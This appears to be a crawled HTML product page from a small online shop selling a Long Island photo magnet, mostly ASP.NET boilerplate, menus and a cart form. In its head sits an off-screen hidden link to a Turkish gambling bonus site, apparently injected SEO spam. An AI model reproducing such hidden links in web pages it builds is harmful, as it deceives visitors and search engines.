

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ralphjr.com/View/Long-Island-Multiview-Magnet-1
body_size: 21598
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Long Island Multiview Magnet #1
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link href="https://fonts.googleapis.com/css?family=Fjalla+One|Lato:400,400i,700,700i" rel="stylesheet">
    <link rel="stylesheet" href="/Styles/colorbox.css" type="text/css" />
    <script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
    <script src="/Scripts/jquery.jstepper.min.js" type="text/javascript"></script>
    <script src="/Scripts/productOptions.js" type="text/javascript"></script>
    <style>
        .secCategoryLinks 
        {
            float: right;
            text-align: right;
        }

        .categoryLinks 
        {
            padding: 6px 10px 6px 10px;
            margin-top: 6px;
            display: inline-block;
            background-color: buttonface;
            border-width: 2px;
            border-style: outset;
            border-color: silver;
            border-radius: 3px 3px;
            color: black;
        }

        .secCategoryLinks a, 
        .secCategoryLinks a:link, 
        .secCategoryLinks a:visited 
        {
            color: black !important;
        }

    </style>
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18525", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18527", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639048960000000000"></script><link id="customcss" href="/Styles/121620/custom_0.css?v=1519202553534AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639048960000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Long-Island-Multiview-Magnet-1" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="[base64]/QQ34mvajTY129mOmW+mnfVUEI7HdxnGGNhc30HQUbAGF/XBHxlES+5U1EKgojs+uoVJIUewBiPeCV0LVJx3zA9Ia02rvNXytQKXiFdFEdEQIVyJ/Vc3NAIy7u83aznuvMV6BomABBBKN0f8E9l98cfE+AXL5+2+F4zrG4STmH3P+AljdnkXnUuTk8iF435wNOGTZfw5jDkJT+p+0ItkZOahYPZyqEvQOcMqCtvunmAEtGFA/l6Nf1e5IQTIt/fd63Jou+dCLgDr9xVFFqN5qubrBgh/4x1yZOHQBLkk7sguyoY/Lk5pBdCy1nJYvGs+IM9BMVQnCdETnbGYCe7MRlfNI86n98t+gqK3/6zX5GcK5ACGOe0CCPqpHu+vPqU4o3S09fFhD7kFxSrhLgORcxjVDCXN2oAllw8P3mkvjqEHm39tpFivIcKnWWa3pWSW1y6Y9cJW7rg8JkXYAPVAkzMf9nrgJZvd1IKeGhh8H49RSx9Ai2I8/IpJ4c2yEOEwSy10iC+vADlwBE3FvuntXLvqBWVFoxHMQXzuazbS7+WPpgNE3ZMel5CDL54AuaL0Q8uiAxs6mvjrHIWmh7phkRLa8bqO4K0WwA6+5hjLL5nHPOVDPvBG83A0ea2Lkm7alPoWJu4p9jWZnHSQyn4gSaZPo1WgtdmohIWGPcfvcWy+F6E/eikngCRlOY5QfBzLAJwtzrQygUx+G8QuKAwJyRHzzy+3WbNwYfS1JaKxsod8A9QZ6QvSX+w3NP71JtsBUZ42KWNnSJfaCyoJUaiKZOglxyXL1jJj/VPglbLuU1tdwN1fR8a4gXwgNerKLsVvwRzANW+5z0/VXKqMx8Lmi+ZS1SdsUwF4BaZHDbIb19vR55OaVj0lPF9wANAV7IKCTkQhkQ+qoGKrNrBtcgwSSYMbIkR8w5tUu8Zh2E5bDY7Tj18WGhsAyGKkCPyiQXvY+bE0I5a9WOTDaAmERRNFeB+nwUlu7n9/jIbVa5Bps198R9ynfwD0KEu7Q32KCP2wFF4mlwcqoQMEtOwRnIHDqGtC6GXIPhOF6X6NMeQOo3zH71ze0GImLbVc7aRuoXaQbdfmQrrFJ0Q9aBoi2WOZuSG0YNUD62+mA0qXimsst8lCrCCZeQ1+kIiElbHhpu4wAI8EYnkH/[base64]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[base64]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[base64]/sM5sabIcQi4x2aL9ntq9Z+dreRy122BwrcjGgkl9CXKH9JvlkK/2/EVygDBvl7zx4L5QjURtEnmDG83DyOLVDW6edDEFZ4Wrw2/hxb088sPtEv/h59mN7918Q/oLqbq/jn77CDhULHlTA6KTU9fe61YlfoSK6OEsnB2ARofcHjysQXHmSZmR1rIIf/Bx7cbld7FMFXHJBptw1mwimTFzWltzrP2/XDtUcNzxh9mNGhBUq/eiocBrwW0aD3SMjwI3sBvBJmES0Zh92u8VV+sXqIi3ukdD7fnoZUtXt0EqM6JvyB+pJHbTVkA1vqaAqYUzl2/wSaaIjADdy3AmXaWOQIt5C4/ET3G2fpehZV5uuMKVJytc69sDm07PpN7+JgIJKaeiEFaDO20Prmh3PObqv21gqZs0NZHPhUdEBSjtxnyFip+Vy+V8v7U9zYbcm3wUWECEKMOzM3iRA0h5fJQY4CsGvdOKEsu1WrIc1jHAvpPzT0YforW9/LVdioTQFCzTMOX0iR45XYwjD9b/ng46DvxnYeeU0VE7KmAIoRgrHLR1dOlaW5ZXQCpvk6Aomjhjaj3DVktswe9cqk9PRaxfmqA0QtsZy+EKINz5hic7C9UeJKBMbaFzETFtoHTDjxplIfB7WEM5hyeiOjWNhHt/+fWukF8HEVn03oUkBCOHUFs4d97QJvt+fZxUEsMc/m786ZJTxo1EoSGV6VORXn19KNuuU+VQBd8t16myyc6JsZQfa1zvMUoAgyV/4q+YC0NSiDu9xdn/Nl++XESLFLx9KP4+9KY+GORKKjr3nelz/Zk/MDbdNL3g58S80S194Vzat9jF+fMRm28ko+fE6HztDpQSpQNgIxCq6JwLRWMucgSEa55f6Ik3RAf6sOz3HOBrKUHEI/CsD5qTqJRL6IkPO6eJFEDqzMsr2yAnA6CARvSBsjxqKJRE5lN6g2465Svd22n/jrnZ/ZSa+oBBw1O7Xdx+ure+tVPjiovYseIeI0MzYWT01Djx/JOIQh/tpzEFpwaGP4GOcnVpEnT54ADBKhTPzHwASPwqCF5zik2CIEt00MaaO6gAUZuW5T8660VqbOXjf8tr16grmP9FGIFXZtdT93V4XL8k7UzUDizSNDV7HDMYlLSxDK+UzYbG5Wk/lyTQSQaerxP1MP+fenzRX3QtNsOn32qznQJfRWRregX5++MZzv9NCJJQBr+AiYPal3PQ0PCXo1DELdKCKsnNtRSVFJbAxw84MIEBgteadm4jJDy2oIvR+Ge1J4s7O6/9dp/nBuUHL2wJVN/[base64]/Q7i+BKek/wGsbfGFc1KYiyRkts3G/tsAdd0AkStW52h7sNSn2dWnbNsEtF+D9DtOEkZa5TJc6a5Zr7lk8uXGzPNkeNpiOQtEcMbW+6pBpAcPSmbeKF8d+hdbj/9LK/+3mMn87xeKel/V8FulTqtSggjPziKxlo3jJ5NAXrWhb/LUxUVIYLmWjH/9iAkJu6gug++M/bQKsig9bfq/dVNhbE+3t5u9ybfAwEBBhkxXI5ehTcWql2WpTqGQkBkoKzjr0pqGPTbtrdqbV4qfkt3uLRgZAwWy+nhMYxP7V/u4qAdpFEruaFUKbhrSiiGrxTvVCIW2lokATPF0wfY/u//xqbty8/HO0N6ZLeiGwqXpm0fJS0DjKSfdRpNbpFptq12L9R9aCRd/biG/dU4EQT9Ol1cxOnSy6GQ5MgdOQeEj1HQCDd2Cj9pQiwkbD01LsTAfaaXwiyVRv2" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=1HpV3OVB0CaEXoaafcqmhoUyC0tr_wB_RF7OQzGQj4lOYNbRjxeWcCewE10rmVwg1EaogQceK62etvjg7N5sCcBKGGPzmb9_N9sIaAAOoD3OAksiE6ykmPMH4Udpj924-BXOdw2&amp;t=7f7f23e2" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
 if (typeof Page_IsValid != "undefined"){ if (Page_IsValid==true) { $('.ctrlAsyncPost').attr('disabled', true);}};BeforePostback();if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="13A0818D" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="uC8PzoPyP7zytNJtftWfvSetVKRX6ronHE3dR+lLVjfiVlmTf4XETpgJJ+/jtq5ZhGh+XgtniZ1D9pbMhT3nfXBZiKzAPkeQx16KAhe8gxMxsu0JgIt770QefF1WRxXwiZZ9Q7YokBTeE3pO2vaCm+fxWP2pXztXHOa9/cRoEWhJJUjZcHiXs82ztx/PEKm8/FNTQq60gMTe9rAu2X/0w8jvFYCXxQRkg9Yz1iTFmzrSR/e4P46rG1JCJ457BMYvbTqhJA==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
     <span id="controlCartLink1_seclnkCart">
            <a id="controlCartLink1_lnkShoppingCart" class="cartNavCart" href="../Store/ShoppingCart/">Shopping Cart</a>
            | </span>
    
            <a href="../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Search" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18525" class='ddsmoothmenu-h'><ul>
<li class="page-4363459"><a href="/" title="Home">Home</a></li>
<li class="page-4363460"><a href="/List" title="All Products">All Products</a><ul>
<li class="page-4363470"><a href="/List/Holiday-Cards" title="Holiday Cards">Holiday Cards</a></li>
<li class="page-4363472"><a href="/List/Playing-Cards" title="Playing Cards">Playing Cards</a></li>
<li class="page-4363469"><a href="/List/Calendars" title="Calendars">Calendars</a></li>
<li class="page-4363473"><a href="/List/Magnets" title="Magnets">Magnets</a></li>
<li class="page-4363474"><a href="/Matted-Photographs" title="Matted Photographs">Matted Photographs</a></li>
<li class="page-4363471"><a href="/List/Notecards" title="Notecards">Notecards</a></li>
<li class="page-4363475"><a href="/List/Magnetic-Notepads" title="Magnetic Notepads">Magnetic Notepads</a></li>
</ul>
</li>
<li class="page-4363461"><a href="/Biography" title="Biography">Biography</a></li>
<li class="page-4363462"><a href="/Gallery" title="Gallery">Gallery</a></li>
<li class="page-4363464"><a href="/Contact" title="Contact">Contact</a></li>
</ul>
</div><div id="header-main" class="container-1170">
<div class="sub-50"><a class="logo" href="/"><img src="/Images/121620/layout/web-logo.jpg" alt="" width="350" height="84" caption="false" /></a></div>
<div class="sub-50"><br style="display: none;" /></div>
<div id="nav-container" class="sub-100"><br style="display: none;" /></div>
<hr /></div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-18527" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6167359"><a href="/List/Calendars" title="Calendars">Calendars</a></li>
<li class="category-6167357"><a href="/List/Holiday-Cards" title="Holiday Cards">Holiday Cards</a></li>
<li class="category-6167360"><a href="/List/Notecards" title="Notecards">Notecards</a></li>
<li class="category-6167372"><a href="/List/Playing-Cards" title="Playing Cards">Playing Cards</a></li>
<li class="category-6167373"><a href="/List/Magnets" title="Magnets">Magnets</a></li>
<li class="category-6167374"><a href="/List/Matted-Photographs" title="Matted Photographs">Matted Photographs</a></li>
<li class="category-6167375"><a href="/List/Magnetic-Notepads" title="Magnetic Notepads">Magnetic Notepads</a></li>
<li class="category-6170225"><a href="/List/Keychains" title="Keychains">Keychains</a></li>
<li class="category-6170226"><a href="/List/Metal-Magnets" title="Metal Magnets">Metal Magnets</a></li>
</ul>
</div>
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a>
</div>

                    
                    
                    <div>
                        
                        
                        
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', ['tctl00$MainContent$UpdatePanelPrice','UpdatePanelPrice'], [], [], 90, 'ctl00');
//]]>
</script>

    <div id="MainContent_controlShare1_shareContain" class="socialMediaShare productSocialMediaShare">
    <div class="addthis_toolbox addthis_default_style">
        <span style="float: left">Share:</span> <a 
            class="addthis_button_facebook"></a><a
            class="addthis_button_twitter"></a><a 
            class="addthis_button_linkedin"></a><a 
            class="addthis_button_google"></a><a 
            class="addthis_button_email"></a><a 
            class="addthis_button_print"></a><a 
            class="addthis_button_favorites"></a><a 
            class="addthis_button_compact"></a>
    </div>
</div>

    <div itemscope itemtype="http://schema.org/Product">
        
        <div id="productImageContainer">
            
            <div id="MainContent_singleImage">
                <a id="MainContent_lnkLargeImage" rel="alternate" class="productImage" href="/ProductImages/121620/lg_4f8d6f_lg_6b0a5c_Long%20Island%20Multiview%20LI5.jpg"><img id="MainContent_imgProductImage" class="mainImage" itemprop="image" src="/ProductImages/121620/md_4f8d6f_lg_6b0a5c_Long%20Island%20Multiview%20LI5.jpg" alt="Long Island Multiview Magnet #1" /></a>
                <a href="" class="productClickToEnlarge" rel="alternate"></a>
            </div>
            
            
            
        </div>
        <div class="productViewRight">
            <div id="MainContent_PanelAddToCart" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;MainContent_AddtoCart&#39;)">
	
                <div>
                    

                    <div id="MainContent_secProductHeaderRight" class="productHeader">
                        
                        <h1 itemprop="name" class="productName">
                            Long Island Multiview Magnet #1
                        </h1>
                        <div itemprop="model" class="productSku">
                            LIM1M
                        </div>
                    </div>
                    <div class="productShortDescription" itemprop="description">
                        
                    </div>
                    <div id="UpdatePanelPrice" class="productPriceContainer">
		
                            <div id="MainContent_UpdateProgress1" style="display:none;">
			
                                    <div class="loadingContainer">
                                        <div class="loading">
                                            <img src="/images/loading.gif" alt="loading" />
                                        </div>
                                    </div>
                                
		</div>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <span itemprop="price" class="productPrice">
                                    $2.99
                                    
                                </span>
                                <span id="MainContent_lblUMdesc" class="productUMdesc">/Each.</span>
                                <span id="MainContent_lblPriceDescription" class="productPriceDescription"></span>
                                <input type="hidden" name="ctl00$MainContent$hdnPrice" id="MainContent_hdnPrice" value="2.9900" />
                                
                                <div id="MainContent_secProductStock" Class="productListStock stock1">
                                    <link itemprop="availability" href="http://schema.org/InStock" />In Stock
                                </div>
                            </div>
                            
                            
                            
                            

                            

                            <div id="MainContent_secAddtoCart" class="addToCart">
                                <span id="MainContent_lblQty" class="productQty">Qty:</span>
                                <input name="ctl00$MainContent$Qty" type="text" value="1" maxlength="10" id="MainContent_Qty" class="productQtyBox Integer ctrlAsyncPost" style="width:50px;" />
                                
                                <input type="submit" name="ctl00$MainContent$AddtoCart" value="Add to Cart" id="MainContent_AddtoCart" class="buttonSubmit buttonAddToCart ctrlAsyncPost" />
                                
                                
                                
                            </div>

                            

                            
                            <div class="productPriceNote">
                                
                            </div>
                        
	</div>
                </div>
            
</div>
            
        </div>
        <div style="clear: both;">
        </div>
        
        <div class="zoneContain">
            
        </div>
        <div class="productLongDescription">
            
        </div>
        

        
        
        
        
    </div>
    <div>
        





<span id="MainContent_controlProductsList1_lblTest"></span>


